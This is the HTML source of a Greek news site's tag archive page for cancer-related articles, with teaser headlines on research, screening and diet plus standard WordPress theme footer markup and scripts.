                <span class="td-post-author-name"><a href="https://sovara.gr/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-12T09:18:39+02:00" >12 Ιανουαρίου 2023</time></span>                <span class="td-module-comments"><a href="https://sovara.gr/israilinoi-kai-ispanoi-ereynites-dimioyrgisan-enan-siderenio-tholo-gia-ton-karkino-meleti/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sovara.gr/vraveytike-i-protoporos-giatros-poy-nika-ton-karkino/"  rel="bookmark" class="td-image-wrap " title="Βραβεύτηκε η πρωτοπόρος γιατρός που «νικά» τον καρκίνο" ><img class="entry-thumb" src="[data-uri]" alt="" title="Βραβεύτηκε η πρωτοπόρος γιατρός που «νικά» τον καρκίνο" data-type="image_tag" data-img-url="https://sovara.gr/wp-content/uploads/2022/12/3645370-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://sovara.gr/vraveytike-i-protoporos-giatros-poy-nika-ton-karkino/"  rel="bookmark" title="Βραβεύτηκε η πρωτοπόρος γιατρός που «νικά» τον καρκίνο">Βραβεύτηκε η πρωτοπόρος γιατρός που «νικά» τον καρκίνο</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sovara.gr/author/cafu/">sovara.org</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-20T10:16:36+02:00" >20 Δεκεμβρίου 2022</time></span>                <span class="td-module-comments"><a href="https://sovara.gr/vraveytike-i-protoporos-giatros-poy-nika-ton-karkino/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sovara.gr/eidikoi-sti-vretania-miloyn-gia-ti-megalyteri-krisi-karkinoy-vinteo/"  rel="bookmark" class="td-image-wrap " title="Ειδικοί στη Βρετανία μιλούν για τη μεγαλύτερη κρίση καρκίνου (Βίντεο)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ειδικοί στη Βρετανία μιλούν για τη μεγαλύτερη κρίση καρκίνου (Βίντεο)" data-type="image_tag" data-img-url="https://sovara.gr/wp-content/uploads/2022/12/cancer-καρκίνος-1068x707-1-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://sovara.gr/eidikoi-sti-vretania-miloyn-gia-ti-megalyteri-krisi-karkinoy-vinteo/"  rel="bookmark" title="Ειδικοί στη Βρετανία μιλούν για τη μεγαλύτερη κρίση καρκίνου (Βίντεο)">Ειδικοί στη Βρετανία μιλούν για τη μεγαλύτερη κρίση καρκίνου (Βίντεο)</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sovara.gr/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-15T22:25:15+02:00" >15 Δεκεμβρίου 2022</time></span>                <span class="td-module-comments"><a href="https://sovara.gr/eidikoi-sti-vretania-miloyn-gia-ti-megalyteri-krisi-karkinoy-vinteo/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sovara.gr/karkinos-diatrofi/"  rel="bookmark" class="td-image-wrap " title="Καρκίνος &#8211; Διατροφή" ><img class="entry-thumb" src="[data-uri]" alt="" title="Καρκίνος &#8211; Διατροφή" data-type="image_tag" data-img-url="https://sovara.gr/wp-content/uploads/2020/01/cancer-july-660.jpg.jpeg"  width="324" height="147" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://sovara.gr/karkinos-diatrofi/"  rel="bookmark" title="Καρκίνος &#8211; Διατροφή">Καρκίνος &#8211; Διατροφή</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sovara.gr/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-11T08:28:48+02:00" >11 Ιανουαρίου 2020</time></span>                <span class="td-module-comments"><a href="https://sovara.gr/karkinos-diatrofi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sovara.gr/exetasi-tha-anichneyei-ton-karkino-toy-m/"  rel="bookmark" class="td-image-wrap " title="Εξέταση θα ανιχνεύει τον καρκίνο του μαστού έως και πέντε χρόνια πριν εμφανιστεί" ><img class="entry-thumb" src="[data-uri]" alt="" title="Εξέταση θα ανιχνεύει τον καρκίνο του μαστού έως και πέντε χρόνια πριν εμφανιστεί" data-type="image_tag" data-img-url="https://sovara.gr/wp-content/uploads/2019/11/μαστος.jpg"  width="213" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://sovara.gr/exetasi-tha-anichneyei-ton-karkino-toy-m/"  rel="bookmark" title="Εξέταση θα ανιχνεύει τον καρκίνο του μαστού έως και πέντε χρόνια πριν εμφανιστεί">Εξέταση θα ανιχνεύει τον καρκίνο του μαστού έως και πέντε χρόνια...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sovara.gr/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-04T15:22:02+02:00" >4 Νοεμβρίου 2019</time></span>                <span class="td-module-comments"><a href="https://sovara.gr/exetasi-tha-anichneyei-ton-karkino-toy-m/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sovara.gr/karkinos-1-41-ekat-thanatoi-provlepontai-stin-ee-to-2019/"  rel="bookmark" class="td-image-wrap " title="Καρκίνος: 1,41 εκατ. θάνατοι προβλέπονται στην ΕΕ το 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Καρκίνος: 1,41 εκατ. θάνατοι προβλέπονται στην ΕΕ το 2019" data-type="image_tag" data-img-url="https://sovara.gr/wp-content/uploads/2019/03/NOSOKOMEIO-GIATROI.jpg"  width="324" height="136" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://sovara.gr/karkinos-1-41-ekat-thanatoi-provlepontai-stin-ee-to-2019/"  rel="bookmark" title="Καρκίνος: 1,41 εκατ. θάνατοι προβλέπονται στην ΕΕ το 2019">Καρκίνος: 1,41 εκατ. θάνατοι προβλέπονται στην ΕΕ το 2019</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sovara.gr/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-19T15:50:39+02:00" >19 Μαρτίου 2019</time></span>                <span class="td-module-comments"><a href="https://sovara.gr/karkinos-1-41-ekat-thanatoi-provlepontai-stin-ee-to-2019/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sovara.gr/simantiki-anakalypsi-neo-test-aimatos-anichneyei-opoiondipote-karkino-mesa-se-deka-lepta/"  rel="bookmark" class="td-image-wrap " title="Σημαντική ανακάλυψη: Νέο τεστ αίματος ανιχνεύει οποιονδήποτε καρκίνο μέσα σε δέκα λεπτά" ><img class="entry-thumb" src="[data-uri]" alt="" title="Σημαντική ανακάλυψη: Νέο τεστ αίματος ανιχνεύει οποιονδήποτε καρκίνο μέσα σε δέκα λεπτά" data-type="image_tag" data-img-url="https://sovara.gr/wp-content/uploads/2018/12/aima.jpg"  width="248" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://sovara.gr/simantiki-anakalypsi-neo-test-aimatos-anichneyei-opoiondipote-karkino-mesa-se-deka-lepta/"  rel="bookmark" title="Σημαντική ανακάλυψη: Νέο τεστ αίματος ανιχνεύει οποιονδήποτε καρκίνο μέσα σε δέκα λεπτά">Σημαντική ανακάλυψη: Νέο τεστ αίματος ανιχνεύει οποιονδήποτε καρκίνο μέσα σε δέκα...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sovara.gr/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-05T13:24:14+02:00" >5 Δεκεμβρίου 2018</time></span>                <span class="td-module-comments"><a href="https://sovara.gr/simantiki-anakalypsi-neo-test-aimatos-anichneyei-opoiondipote-karkino-mesa-se-deka-lepta/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sovara.gr/67-000-paidiatroi-apagoreyoyn-salami-kai-chot-ntogk-sta-paidia/"  rel="bookmark" class="td-image-wrap " title="67.000 παιδίατροι “απαγορεύουν” σαλάμι και χοτ-ντογκ στα παιδιά" ><img class="entry-thumb" src="[data-uri]" alt="" title="67.000 παιδίατροι “απαγορεύουν” σαλάμι και χοτ-ντογκ στα παιδιά" data-type="image_tag" data-img-url="https://sovara.gr/wp-content/uploads/2018/10/no-hotdogs.jpg"  width="284" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://sovara.gr/67-000-paidiatroi-apagoreyoyn-salami-kai-chot-ntogk-sta-paidia/"  rel="bookmark" title="67.000 παιδίατροι “απαγορεύουν” σαλάμι και χοτ-ντογκ στα παιδιά">67.000 παιδίατροι “απαγορεύουν” σαλάμι και χοτ-ντογκ στα παιδιά</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sovara.gr/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-07T16:33:24+03:00" >7 Οκτωβρίου 2018</time></span>                <span class="td-module-comments"><a href="https://sovara.gr/67-000-paidiatroi-apagoreyoyn-salami-kai-chot-ntogk-sta-paidia/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sovara.gr/idryetai-ethniko-institoyto-neoplasion-gia-charaxi-stratigikis-kata-toy-karkinoy/"  rel="bookmark" class="td-image-wrap " title="Ιδρύεται Εθνικό Ινστιτούτο Νεοπλασιών για χάραξη στρατηγικής κατά του καρκίνου" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ιδρύεται Εθνικό Ινστιτούτο Νεοπλασιών για χάραξη στρατηγικής κατά του καρκίνου" data-type="image_tag" data-img-url="https://sovara.gr/wp-content/uploads/2018/08/kittara.jpg"  width="282" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://sovara.gr/idryetai-ethniko-institoyto-neoplasion-gia-charaxi-stratigikis-kata-toy-karkinoy/"  rel="bookmark" title="Ιδρύεται Εθνικό Ινστιτούτο Νεοπλασιών για χάραξη στρατηγικής κατά του καρκίνου">Ιδρύεται Εθνικό Ινστιτούτο Νεοπλασιών για χάραξη στρατηγικής κατά του καρκίνου</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sovara.gr/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-18T22:40:44+03:00" >18 Αυγούστου 2018</time></span>                <span class="td-module-comments"><a href="https://sovara.gr/idryetai-ethniko-institoyto-neoplasion-gia-charaxi-stratigikis-kata-toy-karkinoy/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sovara.gr/pethane-i-rika-vagianni/"  rel="bookmark" class="td-image-wrap " title="Πέθανε η Ρίκα Βαγιάννη" ><img class="entry-thumb" src="[data-uri]" alt="" title="Πέθανε η Ρίκα Βαγιάννη" data-type="image_tag" data-img-url="https://sovara.gr/wp-content/uploads/2018/08/rika_vagiani.jpg"  width="216" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://sovara.gr/pethane-i-rika-vagianni/"  rel="bookmark" title="Πέθανε η Ρίκα Βαγιάννη">Πέθανε η Ρίκα Βαγιάννη</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sovara.gr/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-07T12:15:21+03:00" >7 Αυγούστου 2018</time></span>                <span class="td-module-comments"><a href="https://sovara.gr/pethane-i-rika-vagianni/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://sovara.gr/tag/karkinos/page/2/" class="page" title="2">2</a><a href="https://sovara.gr/tag/karkinos/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Σελίδα 1 από 2</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_3 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_3" >
<style></style>
<style></style><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"\u0395\u03a0\u0399\u039b\u039f\u0393\u0388\u03a3 \u03a3\u03a5\u039d\u03a4\u0386\u039a\u03a4\u0397","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "0";
block_tdi_3.found_posts = "0";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "0";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ΕΠΙΛΟΓΈΣ ΣΥΝΤΆΚΤΗ</span></h4></div><div id=tdi_3 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_4 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" >
<style></style>
<style></style><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"\u0394\u0397\u039c\u039f\u03a6\u0399\u039b\u0397 \u0391\u03a1\u0398\u03a1\u0391","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_7";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "14019";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "4673";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ΔΗΜΟΦΙΛΗ ΑΡΘΡΑ</span></h4></div><div id=tdi_4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sovara.gr/paratasi-mechri-tin-1i-iouliou-gia-tis-diloseis-pothen-esches/"  rel="bookmark" class="td-image-wrap " title="Παράταση μέχρι την 1η Ιουλίου για τις δηλώσεις «πόθεν έσχες»" ><img class="entry-thumb" src="[data-uri]" alt="" title="Παράταση μέχρι την 1η Ιουλίου για τις δηλώσεις «πόθεν έσχες»" data-type="image_tag" data-img-url="https://sovara.gr/wp-content/uploads/2024/05/Pothen-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sovara.gr/paratasi-mechri-tin-1i-iouliou-gia-tis-diloseis-pothen-esches/"  rel="bookmark" title="Παράταση μέχρι την 1η Ιουλίου για τις δηλώσεις «πόθεν έσχες»">Παράταση μέχρι την 1η Ιουλίου για τις δηλώσεις «πόθεν έσχες»</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-28T17:54:56+03:00" >28 Μαΐου 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sovara.gr/euroleague-final-4-sto-kaoynas-olympiakos-mpartselona-perimenoyn-toys-alloys-dyo/"  rel="bookmark" class="td-image-wrap " title="EuroLeague Final 4: Στο Κάουνας Ολυμπιακός, Μπαρτσελόνα περιμένουν τους άλλους δύο" ><img class="entry-thumb" src="[data-uri]" alt="" title="EuroLeague Final 4: Στο Κάουνας Ολυμπιακός, Μπαρτσελόνα περιμένουν τους άλλους δύο" data-type="image_tag" data-img-url="https://sovara.gr/wp-content/uploads/2023/05/5870525-620x350-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sovara.gr/euroleague-final-4-sto-kaoynas-olympiakos-mpartselona-perimenoyn-toys-alloys-dyo/"  rel="bookmark" title="EuroLeague Final 4: Στο Κάουνας Ολυμπιακός, Μπαρτσελόνα περιμένουν τους άλλους δύο">EuroLeague Final 4: Στο Κάουνας Ολυμπιακός, Μπαρτσελόνα περιμένουν τους άλλους δύο</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-10T17:52:03+03:00" >10 Μαΐου 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sovara.gr/omofona-enochoi-kai-oi-12-poy-dolofonisan-ton-alki-kampano/"  rel="bookmark" class="td-image-wrap " title="Ομόφωνα ένοχοι και οι 12 που δολοφόνησαν τον Άλκη Καμπανό" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ομόφωνα ένοχοι και οι 12 που δολοφόνησαν τον Άλκη Καμπανό" data-type="image_tag" data-img-url="https://sovara.gr/wp-content/uploads/2023/07/ezgif.com-webp-to-jpg-2023-07-06T154643.616-750x375-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sovara.gr/omofona-enochoi-kai-oi-12-poy-dolofonisan-ton-alki-kampano/"  rel="bookmark" title="Ομόφωνα ένοχοι και οι 12 που δολοφόνησαν τον Άλκη Καμπανό">Ομόφωνα ένοχοι και οι 12 που δολοφόνησαν τον Άλκη Καμπανό</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-07T17:33:29+03:00" >7 Ιουλίου 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_5 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ΔΗΜΟΦΙΛΗ ΚΑΤΗΓΟΡΙΑ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://sovara.gr/topics/hpeiros/"><span class="td-cat-name">ΗΠΕΙΡΟΣ</span><span class="td-cat-no">4429</span></a></li><li><a href="https://sovara.gr/topics/ellada/"><span class="td-cat-name">ΕΛΛΑΔΑ</span><span class="td-cat-no">3680</span></a></li><li><a href="https://sovara.gr/topics/diethni/"><span class="td-cat-name">ΔΙΕΘΝΗ</span><span class="td-cat-no">1216</span></a></li><li><a href="https://sovara.gr/topics/diafora/"><span class="td-cat-name">ΔΙΑΦΟΡΑ</span><span class="td-cat-no">962</span></a></li><li><a href="https://sovara.gr/topics/athlitika/"><span class="td-cat-name">ΑΘΛΗΤΙΚΑ</span><span class="td-cat-no">631</span></a></li><li><a href="https://sovara.gr/topics/basket/"><span class="td-cat-name">ΜΠΑΣΚΕΤ</span><span class="td-cat-no">584</span></a></li><li><a href="https://sovara.gr/topics/ygeia/"><span class="td-cat-name">ΥΓΕΙΑ</span><span class="td-cat-no">541</span></a></li><li><a href="https://sovara.gr/topics/taxidia-politismos/"><span class="td-cat-name">ΤΑΞΙΔΙΑ &amp; ΠΟΛΙΤΙΣΜΟΣ</span><span class="td-cat-no">407</span></a></li><li><a href="https://sovara.gr/topics/apopseis-amp/"><span class="td-cat-name">ΑΠΟΨΕΙΣ &amp; ΣΥΝΕΝΤΕΥΞΕΙΣ</span><span class="td-cat-no">304</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://sovara.gr/"><img src="http://sovara.gr/wp-content/uploads/2020/09/sovara_new-300x107.png" alt="" title="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ΣΧΕΤΙΚΆ ΜΕ ΕΜΆΣ</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ΑΚΟΛΟΥΘΗΣΕ ΜΑΣ</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menoy-pliroforion-container"><ul id="menu-menoy-pliroforion" class="td-subfooter-menu"><li id="menu-item-2625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2625"><a href="https://sovara.gr/schetika-me-emas/">ΣΧΕΤΙΚΑ ΜΕ ΕΜΑΣ</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1045"><a href="https://sovara.gr/oroi-xrhshs/">ΟΡΟΙ ΧΡΗΣΗΣ</a></li>
<li id="menu-item-2629" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2629"><a href="https://sovara.gr/diafhmish/">ΔΙΑΦΗΜΙΣΗ</a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1046"><a href="https://sovara.gr/epikoinwnia/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 697155f7cf985
    -->

    <script type="text/javascript" src="https://sovara.gr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://sovara.gr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://sovara.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://sovara.gr/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
